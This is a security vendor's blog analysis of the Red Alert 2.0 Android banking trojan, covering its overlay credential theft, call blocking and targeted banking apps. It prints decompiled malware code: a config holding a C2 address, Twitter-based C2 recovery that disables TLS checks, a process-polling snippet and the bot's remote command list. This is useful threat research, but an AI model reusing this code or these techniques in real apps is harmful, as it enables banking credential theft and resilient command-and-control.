# New Android trojan targeting over 60 banks and social apps

threatfabric.com/blogs/new_android_trojan_targeting_over_60_banks_and_social_apps.html

## Increased threat for Android users

Since the beginning of this year, ThreatFabric's threat hunters have discovered several Google Play malware campaigns using new modi operandi such as clean dropper apps that effectively evaded all antivirus and Google Play protection solutions (Bouncer & Protect) for months. Unfortunately this was not the only threat this year. Android actors such as ExoBot have also been very busy adding Remote Access Trojan capabilities (SOCKS5 and VNC) to their software in their attempt to evade fraud detection solutions of financial organizations that mainly rely on IP-based geolocation and device binding vectors.

The shift of malware campaigns from desktop (Windows) to mobile (Android) seems largely related to the fact that these days most transactions are initiated from mobile devices instead of the desktop. This motivates actors to invest in developing solutions that target Android and have the same capabilities as the malware variants that have been evolving on the desktop for years.

## New Android banking trojan: Red Alert 2.0The last several months a new actor has been very busy developing and distributing a new Android trojan dubbed “Red Alert 2.0” by the actor. The bot and panel (C&C) are fully written from scratch, while many other trojans are evolutions of leaked sources of older trojans.

Red Alert has the same capabilities as most other Android banking trojans such as the use of overlay attacks, SMS control and contact list harvesting. There are however also other functions that have not been seen in other Android banking trojans.

## New attack vectorsRed Alert actors are regularly adding new functionality, such as blocking and logging incoming calls of banks (see image below), which could affect the process of fraud operation departments at financials that are calling users on their infected Android phone regarding potential malicious activity.

Today, 12:43

**#NEWS**

-Applied cleaning APK-

Added the function of blocking incoming calls from banking numbers (the base for Turkey is already included)

*Forum post of Red Alert actor on bot update*

Another interesting vector is the use of Twitter to avoid losing bots when the C2 server is taken offline (NTD). When the bot fails to connect to the hardcoded C2 it will retrieve a new C2 from a Twitter account. This is something we have seen in the desktop banking malware world before, but the first time we see it happening in an Android banking trojan.

All these parts are under development but it gives the reader a good idea of the mindset of the actors behind Red Alert 2.0 as a new Android bot.

**Technical details** The following code flow is triggered when the C2 of Red Alert is unavailable (connection error):1) Red Alert Android bot has a salt stored in strings.xml

```
<?xml version="1.0" encoding="utf-8"?>
<resources>
  <string name="app">
    Android Update</string>
  <string name="ddmyb45">
    1</string>
  <string name="domain">
    http://146.0.72.85:7878</string>
  <string name="hash">
    jfkbl6fm02mfk0rcuva0i4vgoxyej2z8tvlr01jq</string>
  <string name="idc83hxsc">
    https://twitter.com/</string>
  <string name="isdcfy87w4fci">
    Enable security protection</string>
  <string name="odsvuirs392fs">
    Security protection</string>
  <string name="oiefdvuhbahufv34">
    1</string>
  <string name="sdvu4394tfd">
    1</string>
  <string name="uesg4ct3wf">
    Location forwarding</string>
  <string name="url_dcsiv4t">
    sy</string>
  <string name="url_dhfcyseu437">
```

2) The following code uses the current date combined with the salt to create a new MD5 hash of which the first 16 characters are used as a Twitter handle registered by the Red Alert actors (i.e. d8585cf920cb893a for 9/18/2017).

```
private String j() {
    URLConnection v0 = new URL(this.a.getResources().getString(0x7F05000C)).openConnection();
    ((HttpURLConnection)v0).setRequestMethod("GET");
    ((HttpURLConnection)v0).setUseCaches(false);
    ((HttpURLConnection)v0).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q=0.8");
    ((HttpURLConnection)v0).setRequestProperty("Accept-Language", "en-US,en;q=0.5");
    int v1 = ((HttpURLConnection)v0).getResponseCode();
    System.out.println("Response Code : " + v1);
    if(v1 != 200) {
        throw new Exception("twitter response in NOT OK!");
    }

    BufferedReader v1_1 = new BufferedReader(new InputStreamReader(((HttpURLConnection)v0).getInputStream()));
    StringBuilder v0_1 = new StringBuilder();
    while(true) {
        String v2 = v1_1.readLine();
        if(v2 == null) {
            break;
        }

        v0_1.append(v2);
    }

    v1_1.close();
    a.a.b.f v0_2 = ae.e(v0_1.toString());
    ae.f("body");
    String v0_3 = a.a.d.a.a(new a.a.d.e("body".toLowerCase().trim()), ((k)v0_2)).get(0).k().trim();
    return !v0_3.isEmpty() ? ae.a(v0_3 + this.a.getResources().getString(0x7F050003)).substring(0, 15) : "";
}
```3) The bot then requests the Twitter page of the created handle and parses the response to obtain the new C2 server address.

```
private String i() {
    String v0_2;
    int v7 = 0x7F050004;
    URL v0 = new URL(this.a.getResources().getString(v7) + this.j());
    try {
        HttpsURLConnection.setDefaultHostnameVerifier(new f(this));
        SSLContext v1_1 = SSLContext.getInstance("TLS");
        v1_1.init(null, new X509TrustManager[]{new com.kmc.prod.d.g(this)}, new SecureRandom());
        HttpsURLConnection.setDefaultSSLSocketFactory(v1_1.getSocketFactory());
    }
    catch(Exception v1) {
    }

    new StringBuilder("twitter account ").append(this.a.getResources().getString(v7));
    URLConnection v0_1 = v0.openConnection();
    ((HttpsURLConnection)v0_1).setRequestMethod("GET");
    ((HttpsURLConnection)v0_1).setUseCaches(false);
    ((HttpsURLConnection)v0_1).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q=0.8");
    ((HttpsURLConnection)v0_1).setRequestProperty("Accept-Language", "en-US,en;q=0.5");
    if(((HttpsURLConnection)v0_1).getResponseCode() != 200) {
        throw new Exception("twitter response in NOT OK!");
    }

    BufferedReader v1_2 = new BufferedReader(new InputStreamReader(((HttpsURLConnection)v0_1).getInputStream()));
    StringBuilder v2 = new StringBuilder();
    while(true) {
        v0_2 = v1_2.readLine();
        if(v0_2 == null) {
            break;
        }

        v2.append(v0_2);
    }

    v1_2.close();
    try {
        a.a.b.f v0_4 = ae.e(v2.toString());
        ae.f("tweet-text");
        String v1_3 = a.a.d.a.a(new a.a.d.d("tweet-text"), ((k)v0_4)).get(0).k().trim();
        v0_2 = "";
        if(v1_3.matches("[0-9]{1,3}.[0-9]{1,3} [0-9]{1,3}.[0-9]{1,3}")) {
            v0_2 = "http://" + v1_3.split(" ")[0] + "." + v1_3.split(" ")[1];
            new StringBuilder("new changed domain ").append(v0_2);
        }
    }
    catch(Exception v0_3) {
        return "";
    }

    if("".equals(v0_2)) {
        return "";
    }

    v0_2 = v0_2 + ":8060";
    if(!"".equals(v0_2) && !v0_2.equalsIgnoreCase(com.kmc.prod.c.a.a(this.a).a())) {
        this.a(v0_2);
    }

    return v2.toString();
}
```

## Overlay attack targets

The interesting part of the overlay attack vector for this malware is that the targets are stored on the C2 server and the list is not sent back to the bot, making it more work to retrieve the list compared to other Android banking trojans. The following list is not complete but gives a good overview of most of the overlay HTML the actor has bought and developed:

aib.ibank.android

au.com.bankwest.mobile

au.com.cua.mb

au.com.mebank.banking

au.com.nab.mobile

au.com.newcastlepermanentau.com.suncorp.SuncorpBank

com.akbank.android.apps.akbank_direkt

com.anz.android.gomoney

com.axis.mobile

com.bankofireland.mobilebanking

com.bbva.bbvacontigo

com.caisseepargne.android.mobilebanking

com.chase.sig.android

com.citibank.mobile.au

com.cm_prod.bad

com.comarch.security.mobilebanking

com.commbank.netbank

com.csam.icici.bank.imobile

com.finansbank.mobile.cepsube

com.garanti.cepsubesi

com.infonow.bofa

com.instagram.android

com.konylabs.capitalone

com.konylabs.cbplpat

com.latuabancaperandroid

com.nearform.ptsb

com.palatine.android.mobilebanking.prod

com.pozitron.iscep

com.sbi.SBIFreedomPlus

com.snapwork.hdfccom.suntrust.mobilebanking

com.tmobtech.halkbank

com.unionbank.ecommerce.mobile.android

com.vakifbank.mobile

com.wf.wellsfargomobile

com.ykb.android

com.ziraat.ziraatmobil

de.comdirect.android

de.commerzbanking.mobil

de.postbank.finanzassistent

es.cm.android

es.lacaixa.mobile.android.newwapicon

eu.eleader.mobilebanking.pekao

fr.banquepopulaire.cyberplus

fr.creditagricole.androidapp

fr.laposte.lapostemobile

fr.lcl.android.customerarea

in.co.bankofbaroda.mpassbook

it.nogood.container

net.bnpparibas.mescomptes

org.stgeorge.bankorg.westpac.bank

pl.bzwbk.bzwbk24

pl.bzwbk.mobile.tab.bzwbk24

pl.eurobank

pl.ipko.mobilepl.mbank

pl.millennium.corpApp

src.com.idbi

wit.android.bcpBankingApp.millenniumPL

## Overlay attack mechanism

Upon opening an application that is targeted by Red Alert an overlay is shown to the user. When the user tries to log in he is greeted with an error page. The credentials themselves are then sent to the C2 server. To determine when to show the overlay and which overlay to show, the topmost application is requested periodically. For Android 5.0 and higher, the malware uses Android toolbox, which is different from the implementation used by other Android trojans such as Mazar, Exobot and Bankbot.

```
v0_3 = Runtime.getRuntime().exec("/system/bin/toolbox ps -p -
P -x -c");
BufferedReader v1 = new BufferedReader(new
InputStreamReader(v0_3.getInputStream()));
v2 = new ArrayList();
v3 = new ArrayList();
while(true) {
String v4 = v1.readLine();
if(v4 == null) {
break;
}
((List)v2).add(v4);
}
…
```

## Bot OperationsThe C2 server can command a bot to perform specific actions. The commands found in the latest samples are listed below:

```
a.a = new a("START\_SMS\_INTERCEPTION", 0, "startSmsInterception");

a.b = new a("STOP\_SMS\_INTERCEPTION", 1, "stopSmsInterception");

a.c = new a("SEND_SMS", 2, "sendSms");

a.d = new a("SET\_DEFAULT\_SMS", 3, "setDefaultSms");

a.e = new a("RESET\_DEFAULT\_SMS", 4, "resetDefaultSms");

a.f = new a("GET\_SMS\_LIST", 5, "getSmsList");

a.g = new a("GET\_CALL\_LIST", 6, "getCallList");

a.h = new a("GET\_CONTACT\_LIST", 7, "getContactList");

a.i = new a("SET_ADMIN", 8, "setAdmin");

a.j = new a("LAUNCH_APP", 9, "launchApp");

a.k = new a("BLOCK", 10, "block");

a.l = new a("SEND_USSD", 11, "sendUssd");

a.m = new a("NOTIFY", 12, "notify");

a.o = new a\[\]{a.a, a.b, a.c, a.d, a.e, a.f, a.g, a.h, a.i, a.j, a.k, a.l, a.m};
```

## Samples

**Update Flash Player** Package name: com.patixof.dxtrix SHA-256: a7c9cfa4ad14b0b9f907db0a1bef626327e1348515a4ae61a20387d6ec8fea78

**Update Flash Player** Package name: com.acronic SHA-256: bb0c8992c9eb052934c7f341a6b7992f8bb01c078865c4e562fd9b84637c1e1b

**Update Flash Player** Package name: com.glsoftwre.fmc SHA-256: 79424db82573e1d7e60f94489c5ca1992f8d65422dbb8805d65f418d20bbd03a

**Update Flash Player** Package name: com.aox.exsoft SHA-256: 4d74b31907745ba0715d356e7854389830e519f5051878485c4be8779bb55736

**Viber** Package name: com.aox.exsoft SHA-256: 2dc19f81352e84a45bd7f916afa3353d7f710338494d44802f271e1f3d972aed

**Android Update** Package name: com.aox.exsoft SHA-256: 307f1b6eae57b6475b4436568774f0b23aa370a1a48f3b991af9c9b336733630**Update Google Market** Package name: com.aox.exsoft SHA-256: 359341b5b4306ef36343b2ed5625bbbb8c051f2957d268b57be9c84424affd29

**WhatsApp** Package name: com.aox.exsoft SHA-256: 9eaa3bb33c36626cd13fc94f9de88b0f390ac5219cc04a08ee5961d59bf4946b

**Update Flash Player** Package name: com.aox.exsoft SHA-256: dc11d9eb2b09c2bf74136b313e752075afb05c2f82d1f5fdd2379e46089eb776

**Update WhatsApp** Package name: com.aox.exsoft SHA-256: 58391ca1e3001311efe9fba1c05c15a2b1a7e5026e0f7b642a929a8fed25b187

**Android Update** Package name: com.aox.exsoft SHA-256: 36cbe3344f027c2960f7ac0d661ddbefff631af2da90b5122a65c407d0182b69

**Update Flash Player** Package name: com.aox.exsoft SHA-256: a5db9e4deadb2f7e075ba8a3beb6d927502b76237afaf0e2c28d00bb01570fae

**Update Flash Player** Package name: com.aox.exsoft SHA-256: 0d0490d2844726314b7569827013d0555af242dd32b7e36ff5e28da3982a4f88

**Update Flash Player** Package name: com.excellentsft.xss SHA-256: 3e47f075b9d0b2eb840b8bbd49017ffb743f9973c274ec04b4db209af73300d6

**ebookreader** Package name: com.clx.rms SHA-256: 05ea7239e4df91e7ffd57fba8cc81751836d03fa7c2c4aa1913739f023b046f0

**Update Flash Player** Package name: com.glsoftwre.fmc SHA-256: 9446a9a13848906ca3040e399fd84bfebf21c40825f7d52a63c7ccccec4659b7

**Update Flash Player** Package name: com.kmc.prod SHA-256: 3a5ddb598e20ca7dfa79a9682751322a869695c500bdfb0c91c8e2ffb02cd6da

**Android Update** Package name: com.kmc.prod SHA-256: b83bd8c755cb7546ef28bac157e51f04257686a045bbf9d64bec7eeb9116fd8a